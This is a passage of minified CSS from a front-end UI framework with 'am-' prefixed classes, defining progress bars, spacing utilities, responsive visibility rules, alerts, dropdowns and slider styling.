0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:36px 36px;background-size:36px 36px}.am-progress.am-active .am-progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.am-progress-bar[aria-valuenow="1"],.am-progress-bar[aria-valuenow="2"]{min-width:30px}.am-progress-bar[aria-valuenow="0"]{color:#999;min-width:30px;background:0 0;-webkit-box-shadow:none;box-shadow:none}.am-progress-bar-secondary{background-color:#3bb4f2}.am-progress-striped .am-progress-bar-secondary{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.am-progress-bar-success{background-color:#5eb95e}.am-progress-striped .am-progress-bar-success{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.am-progress-bar-warning{background-color:#F37B1D}.am-progress-striped .am-progress-bar-warning{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.am-progress-bar-danger{background-color:#dd514c}.am-progress-striped .am-progress-bar-danger{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.am-progress-xs{height:.6rem}.am-progress-sm{height:1.2rem}.am-thumbnail{display:block;padding:2px;margin-bottom:2rem;background-color:#fff;border:1px solid #ddd;border-radius:0;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.am-thumbnail a>img,.am-thumbnail>img{margin-left:auto;margin-right:auto;display:block}.am-thumbnail a.am-thumbnail.active,.am-thumbnail a.am-thumbnail:focus,.am-thumbnail a.am-thumbnail:hover{border-color:#0e90d2;background-color:#fff}.am-thumbnail a>img,.am-thumbnail>img,img.am-thumbnail{max-width:100%;height:auto}.am-thumbnail-caption{margin:0;padding:.8rem;color:#333;font-weight:400}.am-thumbnail-caption :last-child{margin-bottom:0}.am-thumbnails{margin-left:-.5rem;margin-right:-.5rem}.am-thumbnails>li{padding:0 .5rem 1rem .5rem}.am-scrollable-horizontal{width:100%;overflow-y:hidden;overflow-x:auto;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}.am-scrollable-vertical{height:240px;overflow-y:scroll;-webkit-overflow-scrolling:touch;resize:vertical}.am-square{border-radius:0}.am-radius{border-radius:2px}.am-round{border-radius:1000px}.am-circle{border-radius:50%}.am-cf:after,.am-cf:before{content:" ";display:table}.am-cf:after{clear:both}.am-fl{float:left}.am-fr{float:right}.am-nbfc{overflow:hidden}.am-center{display:block;margin-left:auto;margin-right:auto}.am-block{display:block!important}.am-inline{display:inline!important}.am-inline-block{display:inline-block!important}.am-hide{display:none!important;visibility:hidden!important}.am-vertical-align{font-size:0}.am-vertical-align:before{content:'';display:inline-block;height:100%;vertical-align:middle}.am-vertical-align-bottom,.am-vertical-align-middle{display:inline-block;font-size:1.6rem;max-width:100%}.am-vertical-align-middle{vertical-align:middle}.am-vertical-align-bottom{vertical-align:bottom}.am-responsive-width{-webkit-box-sizing:border-box;box-sizing:border-box;max-width:100%;height:auto}.am-margin{margin:1.6rem}.am-margin-0{margin:0!important}.am-margin-xs{margin:.5rem}.am-margin-sm{margin:1rem}.am-margin-lg{margin:2.4rem}.am-margin-xl{margin:3.2rem}.am-margin-horizontal{margin-left:1.6rem;margin-right:1.6rem}.am-margin-horizontal-0{margin-left:0!important;margin-right:0!important}.am-margin-horizontal-xs{margin-left:.5rem;margin-right:.5rem}.am-margin-horizontal-sm{margin-left:1rem;margin-right:1rem}.am-margin-horizontal-lg{margin-left:2.4rem;margin-right:2.4rem}.am-margin-horizontal-xl{margin-left:3.2rem;margin-right:3.2rem}.am-margin-vertical{margin-top:1.6rem;margin-bottom:1.6rem}.am-margin-vertical-0{margin-top:0!important;margin-bottom:0!important}.am-margin-vertical-xs{margin-top:.5rem;margin-bottom:.5rem}.am-margin-vertical-sm{margin-top:1rem;margin-bottom:1rem}.am-margin-vertical-lg{margin-top:2.4rem;margin-bottom:2.4rem}.am-margin-vertical-xl{margin-top:3.2rem;margin-bottom:3.2rem}.am-margin-top{margin-top:1.6rem}.am-margin-top-0{margin-top:0!important}.am-margin-top-xs{margin-top:.5rem}.am-margin-top-sm{margin-top:1rem}.am-margin-top-lg{margin-top:2.4rem}.am-margin-top-xl{margin-top:3.2rem}.am-margin-bottom{margin-bottom:1.6rem}.am-margin-bottom-0{margin-bottom:0!important}.am-margin-bottom-xs{margin-bottom:.5rem}.am-margin-bottom-sm{margin-bottom:1rem}.am-margin-bottom-lg{margin-bottom:2.4rem}.am-margin-bottom-xl{margin-bottom:3.2rem}.am-margin-left{margin-left:1.6rem}.am-margin-left-0{margin-left:0!important}.am-margin-left-xs{margin-left:.5rem}.am-margin-left-sm{margin-left:1rem}.am-margin-left-lg{margin-left:2.4rem}.am-margin-left-xl{margin-left:3.2rem}.am-margin-right{margin-right:1.6rem}.am-margin-right-0{margin-right:0!important}.am-margin-right-xs{margin-right:.5rem}.am-margin-right-sm{margin-right:1rem}.am-margin-right-lg{margin-right:2.4rem}.am-margin-right-xl{margin-right:3.2rem}.am-padding{padding:1.6rem}.am-padding-0{padding:0!important}.am-padding-xs{padding:.5rem}.am-padding-sm{padding:1rem}.am-padding-lg{padding:2.4rem}.am-padding-xl{padding:3.2rem}.am-padding-horizontal{padding-left:1.6rem;padding-right:1.6rem}.am-padding-horizontal-0{padding-left:0!important;padding-right:0!important}.am-padding-horizontal-xs{padding-left:.5rem;padding-right:.5rem}.am-padding-horizontal-sm{padding-left:1rem;padding-right:1rem}.am-padding-horizontal-lg{padding-left:2.4rem;padding-right:2.4rem}.am-padding-horizontal-xl{padding-left:3.2rem;padding-right:3.2rem}.am-padding-vertical{padding-top:1.6rem;padding-bottom:1.6rem}.am-padding-vertical-0{padding-top:0!important;padding-bottom:0!important}.am-padding-vertical-xs{padding-top:.5rem;padding-bottom:.5rem}.am-padding-vertical-sm{padding-top:1rem;padding-bottom:1rem}.am-padding-vertical-lg{padding-top:2.4rem;padding-bottom:2.4rem}.am-padding-vertical-xl{padding-top:3.2rem;padding-bottom:3.2rem}.am-padding-top{padding-top:1.6rem}.am-padding-top-0{padding-top:0!important}.am-padding-top-xs{padding-top:.5rem}.am-padding-top-sm{padding-top:1rem}.am-padding-top-lg{padding-top:2.4rem}.am-padding-top-xl{padding-top:3.2rem}.am-padding-bottom{padding-bottom:1.6rem}.am-padding-bottom-0{padding-bottom:0!important}.am-padding-bottom-xs{padding-bottom:.5rem}.am-padding-bottom-sm{padding-bottom:1rem}.am-padding-bottom-lg{padding-bottom:2.4rem}.am-padding-bottom-xl{padding-bottom:3.2rem}.am-padding-left{padding-left:1.6rem}.am-padding-left-0{padding-left:0!important}.am-padding-left-xs{padding-left:.5rem}.am-padding-left-sm{padding-left:1rem}.am-padding-left-lg{padding-left:2.4rem}.am-padding-left-xl{padding-left:3.2rem}.am-padding-right{padding-right:1.6rem}.am-padding-right-0{padding-right:0!important}.am-padding-right-xs{padding-right:.5rem}.am-padding-right-sm{padding-right:1rem}.am-padding-right-lg{padding-right:2.4rem}.am-padding-right-xl{padding-right:3.2rem}@media only screen{.am-hide-lg,.am-hide-lg-only,.am-hide-lg-up,.am-hide-md,.am-hide-md-only,.am-hide-md-up,.am-show-lg-down,.am-show-md-down,.am-show-sm,.am-show-sm-down,.am-show-sm-only,.am-show-sm-up{display:inherit!important}.am-hide-lg-down,.am-hide-md-down,.am-hide-sm,.am-hide-sm-down,.am-hide-sm-only,.am-hide-sm-up,.am-show-lg,.am-show-lg-only,.am-show-lg-up,.am-show-md,.am-show-md-only,.am-show-md-up{display:none!important}table.am-hide-lg,table.am-hide-lg-only,table.am-hide-lg-up,table.am-hide-md,table.am-hide-md-only,table.am-hide-md-up,table.am-show-lg-down,table.am-show-md-down,table.am-show-sm,table.am-show-sm-down,table.am-show-sm-only,table.am-show-sm-up{display:table!important}thead.am-hide-lg,thead.am-hide-lg-only,thead.am-hide-lg-up,thead.am-hide-md,thead.am-hide-md-only,thead.am-hide-md-up,thead.am-show-lg-down,thead.am-show-md-down,thead.am-show-sm,thead.am-show-sm-down,thead.am-show-sm-only,thead.am-show-sm-up{display:table-header-group!important}tbody.am-hide-lg,tbody.am-hide-lg-only,tbody.am-hide-lg-up,tbody.am-hide-md,tbody.am-hide-md-only,tbody.am-hide-md-up,tbody.am-show-lg-down,tbody.am-show-md-down,tbody.am-show-sm,tbody.am-show-sm-down,tbody.am-show-sm-only,tbody.am-show-sm-up{display:table-row-group!important}tr.am-hide-lg,tr.am-hide-lg-only,tr.am-hide-lg-up,tr.am-hide-md,tr.am-hide-md-only,tr.am-hide-md-up,tr.am-show-lg-down,tr.am-show-md-down,tr.am-show-sm,tr.am-show-sm-down,tr.am-show-sm-only,tr.am-show-sm-up{display:table-row!important}td.am-hide-lg,td.am-hide-lg-only,td.am-hide-lg-up,td.am-hide-md,td.am-hide-md-only,td.am-hide-md-up,td.am-show-lg-down,td.am-show-md-down,td.am-show-sm,td.am-show-sm-down,td.am-show-sm-only,td.am-show-sm-up,th.am-hide-lg,th.am-hide-lg-only,th.am-hide-lg-up,th.am-hide-md,th.am-hide-md-only,th.am-hide-md-up,th.am-show-lg-down,th.am-show-md-down,th.am-show-sm,th.am-show-sm-down,th.am-show-sm-only,th.am-show-sm-up{display:table-cell!important}}@media only screen and (min-width:641px){.am-hide-lg,.am-hide-lg-only,.am-hide-lg-up,.am-hide-sm,.am-hide-sm-down,.am-hide-sm-only,.am-show-lg-down,.am-show-md,.am-show-md-down,.am-show-md-only,.am-show-md-up,.am-show-sm-up{display:inherit!important}.am-hide-lg-down,.am-hide-md,.am-hide-md-down,.am-hide-md-only,.am-hide-md-up,.am-hide-sm-up,.am-show-lg,.am-show-lg-only,.am-show-lg-up,.am-show-sm,.am-show-sm-down,.am-show-sm-only{display:none!important}table.am-hide-lg,table.am-hide-lg-only,table.am-hide-lg-up,table.am-hide-sm,table.am-hide-sm-down,table.am-hide-sm-only,table.am-show-lg-down,table.am-show-md,table.am-show-md-down,table.am-show-md-only,table.am-show-md-up,table.am-show-sm-up{display:table!important}thead.am-hide-lg,thead.am-hide-lg-only,thead.am-hide-lg-up,thead.am-hide-sm,thead.am-hide-sm-down,thead.am-hide-sm-only,thead.am-show-lg-down,thead.am-show-md,thead.am-show-md-down,thead.am-show-md-only,thead.am-show-md-up,thead.am-show-sm-up{display:table-header-group!important}tbody.am-hide-lg,tbody.am-hide-lg-only,tbody.am-hide-lg-up,tbody.am-hide-sm,tbody.am-hide-sm-down,tbody.am-hide-sm-only,tbody.am-show-lg-down,tbody.am-show-md,tbody.am-show-md-down,tbody.am-show-md-only,tbody.am-show-md-up,tbody.am-show-sm-up{display:table-row-group!important}tr.am-hide-lg,tr.am-hide-lg-only,tr.am-hide-lg-up,tr.am-hide-sm,tr.am-hide-sm-down,tr.am-hide-sm-only,tr.am-show-lg-down,tr.am-show-md,tr.am-show-md-down,tr.am-show-md-only,tr.am-show-md-up,tr.am-show-sm-up{display:table-row!important}td.am-hide-lg,td.am-hide-lg-only,td.am-hide-lg-up,td.am-hide-sm,td.am-hide-sm-down,td.am-hide-sm-only,td.am-show-lg-down,td.am-show-md,td.am-show-md-down,td.am-show-md-only,td.am-show-md-up,td.am-show-sm-up,th.am-hide-lg,th.am-hide-lg-only,th.am-hide-lg-up,th.am-hide-sm,th.am-hide-sm-down,th.am-hide-sm-only,th.am-show-lg-down,th.am-show-md,th.am-show-md-down,th.am-show-md-only,th.am-show-md-up,th.am-show-sm-up{display:table-cell!important}}@media only screen and (min-width:1025px){.am-hide-md,.am-hide-md-down,.am-hide-md-only,.am-hide-sm,.am-hide-sm-down,.am-hide-sm-only,.am-show-lg,.am-show-lg-down,.am-show-lg-only,.am-show-lg-up,.am-show-md-up,.am-show-sm-up{display:inherit!important}.am-hide-lg,.am-hide-lg-down,.am-hide-lg-only,.am-hide-lg-up,.am-hide-md-up,.am-hide-sm-up,.am-show-md,.am-show-md-down,.am-show-md-only,.am-show-sm,.am-show-sm-down,.am-show-sm-only{display:none!important}table.am-hide-md,table.am-hide-md-down,table.am-hide-md-only,table.am-hide-sm,table.am-hide-sm-down,table.am-hide-sm-only,table.am-show-lg,table.am-show-lg-down,table.am-show-lg-only,table.am-show-lg-up,table.am-show-md-up,table.am-show-sm-up{display:table!important}thead.am-hide-md,thead.am-hide-md-down,thead.am-hide-md-only,thead.am-hide-sm,thead.am-hide-sm-down,thead.am-hide-sm-only,thead.am-show-lg,thead.am-show-lg-down,thead.am-show-lg-only,thead.am-show-lg-up,thead.am-show-md-up,thead.am-show-sm-up{display:table-header-group!important}tbody.am-hide-md,tbody.am-hide-md-down,tbody.am-hide-md-only,tbody.am-hide-sm,tbody.am-hide-sm-down,tbody.am-hide-sm-only,tbody.am-show-lg,tbody.am-show-lg-down,tbody.am-show-lg-only,tbody.am-show-lg-up,tbody.am-show-md-up,tbody.am-show-sm-up{display:table-row-group!important}tr.am-hide-md,tr.am-hide-md-down,tr.am-hide-md-only,tr.am-hide-sm,tr.am-hide-sm-down,tr.am-hide-sm-only,tr.am-show-lg,tr.am-show-lg-down,tr.am-show-lg-only,tr.am-show-lg-up,tr.am-show-md-up,tr.am-show-sm-up{display:table-row!important}td.am-hide-md,td.am-hide-md-down,td.am-hide-md-only,td.am-hide-sm,td.am-hide-sm-down,td.am-hide-sm-only,td.am-show-lg,td.am-show-lg-down,td.am-show-lg-only,td.am-show-lg-up,td.am-show-md-up,td.am-show-sm-up,th.am-hide-md,th.am-hide-md-down,th.am-hide-md-only,th.am-hide-sm,th.am-hide-sm-down,th.am-hide-sm-only,th.am-show-lg,th.am-show-lg-down,th.am-show-lg-only,th.am-show-lg-up,th.am-show-md-up,th.am-show-sm-up{display:table-cell!important}}@media only screen and (orientation:landscape){.am-hide-portrait,.am-show-landscape{display:inherit!important}.am-hide-landscape,.am-show-portrait{display:none!important}}@media only screen and (orientation:portrait){.am-hide-landscape,.am-show-portrait{display:inherit!important}.am-hide-portrait,.am-show-landscape{display:none!important}}.am-sans-serif{font-family:"Segoe UI","Lucida Grande",Helvetica,Arial,"Microsoft YaHei",FreeSans,Arimo,"Droid Sans","wenquanyi micro hei","Hiragino Sans GB","Hiragino Sans GB W3",FontAwesome,sans-serif}.am-serif{font-family:Georgia,"Times New Roman",Times,SimSun,FontAwesome,serif}.am-kai{font-family:Georgia,"Times New Roman",Times,Kai,"Kaiti SC",KaiTi,BiauKai,FontAwesome,serif}.am-monospace{font-family:Monaco,Menlo,Consolas,"Courier New",FontAwesome,monospace}.am-text-primary{color:#0e90d2}.am-text-secondary{color:#3bb4f2}.am-text-success{color:#5eb95e}.am-text-warning{color:#F37B1D}.am-text-danger{color:#dd514c}.am-link-muted{color:#666}.am-link-muted a{color:#666}.am-link-muted a:hover,.am-link-muted:hover{color:#555}.am-text-default{font-size:1.6rem}.am-text-xs{font-size:1.2rem}.am-text-sm{font-size:1.4rem}.am-text-lg{font-size:1.8rem}.am-text-xl{font-size:2.4rem}.am-text-xxl{font-size:3.2rem}.am-text-xxxl{font-size:4.2rem}.am-ellipsis,.am-text-truncate{word-wrap:normal;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.am-text-break{word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;-moz-hyphens:auto;hyphens:auto}.am-text-nowrap{white-space:nowrap}[class*=am-align-]{margin-bottom:1rem}.am-align-left{margin-right:1rem;float:left}.am-align-right{margin-left:1rem;float:right}.am-sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.am-text-ir{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}@media only screen{.am-text-left{text-align:left!important}.am-text-right{text-align:right!important}.am-text-center{text-align:center!important}.am-text-justify{text-align:justify!important}}@media only screen and (max-width:640px){.am-sm-only-text-left{text-align:left!important}.am-sm-only-text-right{text-align:right!important}.am-sm-only-text-center{text-align:center!important}.am-sm-only-text-justify{text-align:justify!important}}@media only screen and (min-width:641px) and (max-width:1024px){.am-md-only-text-left{text-align:left!important}.am-md-only-text-right{text-align:right!important}.am-md-only-text-center{text-align:center!important}.am-md-only-text-justify{text-align:justify!important}}@media only screen and (min-width:641px){.am-md-text-left{text-align:left!important}.am-md-text-right{text-align:right!important}.am-md-text-center{text-align:center!important}.am-md-text-justify{text-align:justify!important}}@media only screen and (min-width:1025px){.am-lg-text-left{text-align:left!important}.am-lg-text-right{text-align:right!important}.am-lg-text-center{text-align:center!important}.am-lg-text-justify{text-align:justify!important}}.am-text-top{vertical-align:top!important}.am-text-middle{vertical-align:middle!important}.am-text-bottom{vertical-align:bottom!important}.am-angle{position:absolute}.am-angle:after,.am-angle:before{position:absolute;display:block;content:"";width:0;height:0;border:8px dashed transparent;z-index:1}.am-angle-up{top:0}.am-angle-up:after,.am-angle-up:before{border-bottom-style:solid;border-width:0 8px 8px}.am-angle-up:before{border-bottom-color:#ddd;bottom:0}.am-angle-up:after{border-bottom-color:#fff;bottom:-1px}.am-angle-down{bottom:-9px}.am-angle-down:after,.am-angle-down:before{border-top-style:solid;border-width:8px 8px 0}.am-angle-down:before{border-top-color:#ddd;bottom:0}.am-angle-down:after{border-top-color:#fff;bottom:1px}.am-angle-left{left:-9px}.am-angle-left:after,.am-angle-left:before{border-right-style:solid;border-width:8px 8px 8px 0}.am-angle-left:before{border-right-color:#ddd;left:0}.am-angle-left:after{border-right-color:#fff;left:1px}.am-angle-right{right:0}.am-angle-right:after,.am-angle-right:before{border-left-style:solid;border-width:8px 0 8px 8px}.am-angle-right:before{border-left-color:#ddd;left:0}.am-angle-right:after{border-left-color:#fff;left:-1px}.am-alert{margin-bottom:1em;padding:.625em;background:#0e90d2;color:#fff;border:1px solid #0c7cb5;border-radius:0}.am-alert a{color:#fff}.am-alert h1,.am-alert h2,.am-alert h3,.am-alert h4,.am-alert h5,.am-alert h6{color:inherit}.am-alert .am-close{opacity:.4}.am-alert .am-close:hover{opacity:.6}*+.am-alert{margin-top:1em}.am-alert>:last-child{margin-bottom:0}.am-form-group .am-alert{margin:5px 0 0;padding:.25em .625em;font-size:1.3rem}.am-alert>.am-close:first-child{float:right;height:auto;margin:-3px -5px auto auto}.am-alert>.am-close:first-child+*{margin-top:0}.am-alert-secondary{background-color:#eee;border-color:#dfdfdf;color:#555}.am-alert-success{background-color:#5eb95e;border-color:#4bad4b;color:#fff}.am-alert-warning{background-color:#F37B1D;border-color:#e56c0c;color:#fff}.am-alert-danger{background-color:#dd514c;border-color:#d83832;color:#fff}.am-dropdown{position:relative;display:inline-block}.am-dropdown-toggle:focus{outline:0}.am-dropdown-content{position:absolute;top:100%;left:0;z-index:1020;display:none;float:left;min-width:160px;padding:15px;margin:9px 0 0;text-align:left;line-height:1.6;background-color:#fff;border:1px solid #ddd;border-radius:0;-webkit-background-clip:padding-box;background-clip:padding-box;-webkit-animation-duration:.15s;animation-duration:.15s}.am-dropdown-content:after,.am-dropdown-content:before{position:absolute;display:block;content:"";width:0;height:0;border:8px dashed transparent;z-index:1}.am-dropdown-content:after,.am-dropdown-content:before{border-bottom-style:solid;border-width:0 8px 8px}.am-dropdown-content:before{border-bottom-color:#ddd;bottom:0}.am-dropdown-content:after{border-bottom-color:#fff;bottom:-1px}.am-dropdown-content:after,.am-dropdown-content:before{left:10px;top:-8px;pointer-events:none}.am-dropdown-content:after{top:-7px}.am-active>.am-dropdown-content{display:block}.am-dropdown-content :first-child{margin-top:0}.am-dropdown-up .am-dropdown-content{top:auto;bottom:100%;margin:0 0 9px}.am-dropdown-up .am-dropdown-content:after,.am-dropdown-up .am-dropdown-content:before{border-bottom:none;border-top:8px solid #ddd;top:auto;bottom:-8px}.am-dropdown-up .am-dropdown-content:after{bottom:-7px;border-top-color:#fff}.am-dropdown-flip .am-dropdown-content{left:auto;right:0}.am-dropdown-flip .am-dropdown-content:after,.am-dropdown-flip .am-dropdown-content:before{left:auto;right:10px}ul.am-dropdown-content{list-style:none;padding:5px 0}ul.am-dropdown-content.am-fr{right:0;left:auto}ul.am-dropdown-content .am-divider{height:1px;margin:0rem 0;overflow:hidden;background-color:#e5e5e5}ul.am-dropdown-content>li>a{display:block;padding:6px 20px;clear:both;font-weight:400;color:#333;white-space:nowrap}ul.am-dropdown-content>li>a:focus,ul.am-dropdown-content>li>a:hover{text-decoration:none;color:#262626;background-color:#f5f5f5}ul.am-dropdown-content>.am-active>a,ul.am-dropdown-content>.am-active>a:focus,ul.am-dropdown-content>.am-active>a:hover{color:#fff;text-decoration:none;outline:0;background-color:#0e90d2}ul.am-dropdown-content>.am-disabled>a,ul.am-dropdown-content>.am-disabled>a:focus,ul.am-dropdown-content>.am-disabled>a:hover{color:#999}ul.am-dropdown-content>.am-disabled>a:focus,ul.am-dropdown-content>.am-disabled>a:hover{text-decoration:none;background-color:transparent;background-image:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);cursor:not-allowed}.am-dropdown-header{display:block;padding:6px 20px;font-size:1.2rem;color:#999}.am-fr>.am-dropdown-content{right:0;left:auto}.am-fr>.am-dropdown-content:before{right:10px;left:auto}.am-dropdown-animation{-webkit-animation:am-dropdown-animation .15s ease-out;animation:am-dropdown-animation .15s ease-out}@-webkit-keyframes am-dropdown-animation{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}}@keyframes am-dropdown-animation{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-10px);transform:translateY(-10px)}}.am-slider a:focus,.am-slider a:hover{outline:0}.am-control-nav,.am-direction-nav,.am-slides{margin:0;padding:0;list-style:none}.am-slider{margin:0;padding:0}.am-slider .am-slides:after,.am-slider .am-slides:before{content:" ";display:table}.am-slider .am-slides:after{clear:both}.am-slider .am-slides>li{display:none;-webkit-backface-visibility:hidden;position:relative}.no-js .am-slider .am-slides>li:first-child{display:block}.am-slider .am-slides img{width:100%;display:block}.am-pauseplay span{text-transform:capitalize}.am-slider{position:relative}.am-viewport{-webkit-transition:all 1s ease;transition:all 1s ease}.am-slider-carousel li{margin-right:5px}.am-control-nav{position:absolute}.am-control-nav li{display:inline-block}.am-control-thumbs{position:static;overflow:hidden}.am-control-thumbs img{-webkit-transition:all 1s ease;transition:all 1s ease}.am-slider-slide .am-slides>li{display:none;position:relative}@media all and (transform-3d),(-webkit-transform-3d){.am-slider-slide .am-slides>li{-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.am-slider-slide .am-slides>li.active.right,.am-slider-slide .am-slides>li.next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0}.am-slider-slide .am-slides>li.active.left,.am-slider-slide .am-slides>li.prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.am-slider-slide .am-slides>li.active,.am-slider-slide .am-slides>li.next.left,.am-slider-slide .am-slides>li.prev.right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.am-slider-slide .am-slides>.active,.am-slider-slide .am-slides>.next,.am-slider-slide .am-slides>.prev{display:block}.am-slider-slide .am-slides>.active{left:0}.am-slider-slide .am-slides>.next,.am-slider-slide .am-slides>.prev{position:absolute;top:0;width:100%}.am-slider-slide .am-slides>.next{left:100%}.am-slider-slide .am-slides>.prev{left:-100%}.am-slider-slide .am-slides>.next.left,.am-slider-slide .am-slides>.prev.right{left:0}.am-slider-slide .am-slides>.active.left{left:-100%}.am-slider-slide .am-slides>.active.right{left:100%}.am-slider-default{margin:0 0 20px;background-color:#fff;border-radius:2px;-webkit-box-shadow:0 0 2px rgba(0,0,0,.15);box-shadow:0 0 2px rgba(0,0,0,.15)}.am-slider-default .am-viewport{max-height:2000px;-webkit-transition:all 1s ease;transition:all 1s ease}.loading .am-slider-default .am-viewport{max-height:300px}.am-slider-default .carousel li{margin-right:5px}.am-slider-default .am-direction-nav a{position:absolute;top:50%;z-index:10;display:block;width:36px;height:36px;margin:-18px 0 0;overflow:hidden;opacity:.45;cursor:pointer;color:rgba(0,0,0,.65);-webkit-transition:all .3s ease;transition:all .3s ease}.am-slider-default .am-direction-nav a:before{display:inline-block;font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);width:100%;color:#333;content:"\f137";font-size:24px!important;text-align:center;line-height:36px!important;height:36px}.am-slider-default .am-direction-nav a.am-next:before{content:"\f138"}.am-slider-default .am-direction-nav .am-prev{left:10px}.am-slider-default .am-direction-nav .am-next{right:10px;text-align:right}.am-slider-default .am-direction-nav .am-disabled{opacity:0!important;cursor:default}.am-slider-default:hover .am-prev{opacity:.7;left:10px}.am-slider-default:hover .am-prev:hover{opacity:1}.am-slider-default:hover .am-next{opacity:.7;right:10px}.am-slider-default:hover .am-next:hover{opacity:1}.am-slider-default .am-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.am-slider-default .am-pauseplay a::before{font:normal normal normal 1.6rem/1 FontAwesome,sans-serif;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);font-size:20px;display:inline-block;content:"\f04c"}.am-slider-default .am-pauseplay a:hover{opacity:1}.am-slider-default .am-pauseplay a.am-play::before{content:"\f04b"}.am-slider-default .am-slider-desc{background-color:rgba(0,0,0,.7);position:absolute;bottom:0;padding:10px;width:100%;color:#fff}.am-slider-default .am-control-nav{width:100%;position:absolute;bottom:-15px;text-align:center}.am-slider-default .am-control-nav li{margin:0 6px;display:inline-block}.am-slider-default .am-control-nav li a{width:8px;height:8px;display:block;background-color:#666;background-color:rgba(0,0,0,.5);line-height:0;font-size:0;cursor:pointer;text-indent:-9999px;border-radius:20px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,.3);box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.am-slider-default .am-control-nav li a:hover{background-color:#333;background-color:rgba(0,0,0,.7)}.am-slider-default .am-control-nav li a.am-active{background-color:#000;background-color:#0e90d2;cursor:default}.am-slider-default .am-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.am-slider-default .am-control-thumbs li{width:25%;float:left;margin:0}.am-slider-default .am-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer}.am-slider-default .am-control-thumbs img:hover{opacity:1}.am-slider-default .am-control-thumbs .am-active{opacity:1;cursor:default}.am-slider-default .am-control-thumbs 